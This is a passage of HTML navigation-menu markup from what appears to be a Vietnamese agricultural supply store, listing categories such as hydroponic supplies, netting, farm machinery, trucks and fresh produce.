                    <a class="a-lv-3" href="/moc-treo-que-cam-kep-buom-c493.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Móc treo, que cắm, kẹp, thẻ,...</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/keo-xit-tao-vo-thong--c494.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Keo, xịt, tảo, vỏ thông, ....</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/vat-tu-thuy-canh-c433.html"><i class="fa fa-angle-right"></i>Vật tư thủy canh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/but-do-nong-do-c440.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bút đo nồng độ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chau-trong-thuy-canh-c463.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chậu trồng thủy canh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dinh-duong-thuy-canh-c441.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Dinh dưỡng thủy canh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/vat-tu-thuy-canh-c434.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Viên nén xơ dừa, mụn dừa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ro-nhua-thuy-canh-c442.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rọ nhựa thủy canh</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/luoi-chan-c455.html"><i class="fa fa-angle-right"></i>Lưới chắn</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-che-nang-c456.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới che nắng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-chan-con-trung-c457.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới chắn côn trùng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-nuoi-trong-thuy-san-c458.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới nuôi trồng thủy sản</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-chan-dong-vat-c459.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới chắn động vật</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-phoi-nong-san-c460.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới phơi nông sản</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-chan-gio-bun-la-c461.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới chắn gió/ bùn/ lá</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luoi-hang-rao-c462.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lưới hàng rào</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/phu-kien-hoa---cay-canh-c347.html"><i class="fa fa-angle-right"></i>Phụ kiện Hoa - Cây cảnh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chau-hoa-nhua-c430.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chậu hoa nhựa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chau-sanh-su-c431.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chậu sứ/ chậu sành</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/binh-tuoi-hoa-c432.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bình tưới hoa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chau-nhua-mem-deo-c495.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chậu nhựa mềm (dẻo)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tui-bau-uom-cay-c496.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Túi bầu ươm cây</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/phu-kien-trong-trot-c348.html"><i class="fa fa-angle-right"></i>Phụ kiện-Vật tư Công nghệ cao</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tui-vai-dia-ky-thuat-c497.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Túi vải địa kỹ thuật</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/khay-xop-84-112-lo-c498.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Khay xốp 84, 112 lỗ</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/phu-kien-khac-c352.html"><i class="fa fa-angle-right"></i>Phụ kiện khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phu-kien-trong-trot-c481.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phụ kiện trồng trọt</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phu-kien-chan-nuoi-c482.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phụ kiện chăn nuôi</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phu-kien-trong-rau-sach-c483.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phụ kiện trồng rau sạch</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/may-nong-nghiep-c198.html">Máy nông nghiệp</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/ho-tro-trong-trot-c200.html"><i class="fa fa-angle-right"></i>Hỗ trợ trồng trọt</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-cay-lua-c232.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy cấy lúa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-gat-c233.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy gặt</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tuot-lua-c234.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tuốt lúa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-cay-c235.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy cày</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-sa-lua-thang-hang-c236.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy sạ lúa thẳng hàng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-khoan-lo-trong-cay-c250.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy khoan lỗ trồng cây</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-lam-dat-da-nang-c251.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy làm đất đa năng</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/ho-tro-thu-hoach-c201.html"><i class="fa fa-angle-right"></i>Hỗ trợ thu hoạch</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-hat-ngo-c237.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách hạt ngô</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-boc-vo-lac-c238.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy bóc vỏ lạc</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-hai-che-c239.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy hái chè</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-thu-hoach-mia-c240.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy thu hoạch Mía</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-gom-hat-mai-c241.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy gom hạt mài</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xay-xat-c243.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xay xát</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-cat-tia-cay-c244.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy cắt tỉa cây</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/may-cat-co-bon-phan-c203.html"><i class="fa fa-angle-right"></i>Máy cắt cỏ, bón phân</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-bon-phan-cao-su-c249.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy bón phân cao su</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-cat-co-c245.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy cắt cỏ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xac-co-c246.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xạc cỏ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xoi-dat-c247.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xới đất</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-keo-c248.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy kéo</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/may-lam-nghiep-c204.html"><i class="fa fa-angle-right"></i>Máy lâm nghiệp</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cua-may-c266.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cưa máy</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-bom-chua-chay-c267.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy bơm chữa cháy</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-dinh-vi-di-rung-c268.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy định vị đi rừng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-do-cuong-do-quang-hop-c269.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy đo cường độ quang hợp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-do-chieu-cao-cay-c270.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy đo chiều cao cây</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-do-duong-kinh-cay-c271.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy đo đường kính cây</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/bao-quan-che-bien-c210.html"><i class="fa fa-angle-right"></i>Bảo quản chế biến</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-phan-loai-thuy-san-c454.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy phân loại thủy sản</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-say-nong-san-c262.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy sấy nông sản</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xay-ca-phe-c263.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xay cà phê</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-rang-hat-tu-dong-c264.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy rang hạt tự động</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-ep-dau-thuc-vat-c265.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy ép dầu thực vật</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/may-xuc---may-ui-c316.html"><i class="fa fa-angle-right"></i>Máy xúc - Máy ủi</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xuc-doosan-c317.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xúc, ủi bánh xích</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/banh-lop-c505.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xúc, ủi bánh lốp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dieu-khien-thuy-luc-c506.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Điều khiển thủy lực</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/truyen-dong-cap-c507.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Truyền động cáp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xuc-gau-ngua-c508.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xúc gầu ngửa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-xuc-gau-sap-nghich-c509.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy xúc gầu sấp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-ui-thuong-c510.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy ủi thường</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-ui-van-nang-c511.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy ủi vạn năng</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/may-tach-mau-c443.html"><i class="fa fa-angle-right"></i>Máy tách màu</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-gao-c444.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu gạo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-phan-loai-mau-tra-c445.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy phân loại màu trà</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-hat-ca-phe-c446.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu cà phê</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-hat-dieu-c447.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu hạt điều</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-hat-dau-c448.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu hạt đậu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-hat-mac-ca-c449.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu mắc ca</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-hat-tieu-c450.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu hạt tiêu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-hat-bo-bo-c451.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu hạt bo bo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-tach-mau-me-vung-c452.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy tách màu mè-vừng</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/loai-khac-c212.html"><i class="fa fa-angle-right"></i>Loại khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-thai-rau-cu-qua-c256.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy thái rau củ quả</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-ap-trung-gia-cam-c257.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy ấp trứng gia cầm</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-diet-con-trung-c354.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy diệt côn trùng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-bom-nuoc-c355.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy bơm nước</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-do-dien-tich-dat-c255.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy đo diện tích đất</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-cat-mo-ga-c252.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy cắt mỏ gà</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-do-ca-c253.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy dò cá</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/binh-phun-thuoc-c254.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bình phun thuốc</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/thiet-bi-phuong-tien-c202.html">Thiết bị-Phương tiện</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thiet-bi-nn-cong-nghe-cao-c305.html"><i class="fa fa-angle-right"></i>Thiết bị-Máy NN Công nghệ cao</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-bay-phun-thuoc-tru-sau-c523.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy bay phun thuốc sâu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-bay-bon-phan-c499.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy bay bón phân</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/robot-gieo-hat-c500.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Robot gieo hạt</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thiet-bi-nn--nong-cu-c302.html"><i class="fa fa-angle-right"></i>Thiết bị khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-nong-nghiep-c476.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị nông nghiệp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-lam-nghiep-c477.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị lâm nghiệp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-ngu-nghiep-c478.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị ngư nghiệp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-bao-quan--che-bien-c479.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị bảo quản- chế biến</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/nong-cu-c480.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Nông cụ</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/xe-tai-cac-loai-c374.html"><i class="fa fa-angle-right"></i>Xe tải các loại</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-c377.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-thung-co-mui-c378.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải thùng có mui</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-thung-kin-c379.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải thùng kín</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-thung-lung-c380.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải thùng lửng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-thung-dong-lanh-c381.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải thùng đông lạnh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-ben-howo-c382.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải ben HOWO</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-cau-c383.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải cẩu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tai-tu-do-c384.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe tải tự đổ</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/xe-chuyen-dung-c375.html"><i class="fa fa-angle-right"></i>Xe chuyên dụng</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-cho-hang-c385.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe chở hàng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-bon-xitec-c386.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe bồn (xitec)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-ben-c387.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe ben</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-cho-container-c388.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe chở container</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-cho-nhien-lieu-c389.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe chở nhiên liệu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-ben-tu-do-c390.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe ben (tự đổ)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-tron-be-tong-vua-c391.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe trộn bê tông/ vữa</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/xe-o-to-khac-c376.html"><i class="fa fa-angle-right"></i>Xe/ Ô tô khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/o-to-khac-c392.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ô tô khác</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xe-cau-c393.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xe cẩu</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/thuc-pham-tuoi-c125.html">Thực phẩm tươi</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/rau-cu-qua-c39.html"><i class="fa fa-angle-right"></i>Rau củ quả</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rau-tuoi-c62.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rau tươi</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rau-cu-qua-huu-co-c63.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rau củ quả hữu cơ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cu-c64.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Củ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/qua-c65.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Qủa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rau-cu-qua-dong-lanh-c66.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rau củ quả đông lạnh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c127.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/trai-cay-hoa-qua-c40.html"><i class="fa fa-angle-right"></i>Trái cây - hoa quả</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-tuoi-c67.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây tươi</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-huu-co-c68.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây hữu cơ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-nhap-khau-c69.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây nhập khẩu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-dong-hop-c70.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây đóng hộp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-dong-lanh-c71.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây đông lạnh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c72.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/ngu-coc---hat-c41.html"><i class="fa fa-angle-right"></i>Ngũ cốc - hạt</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/gao-c86.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Gạo </a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ngo-khoai-san-c87.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ngô/ Khoai/ Sắn</a>
                </div>
                                <div class="menu-bar-lv-3">
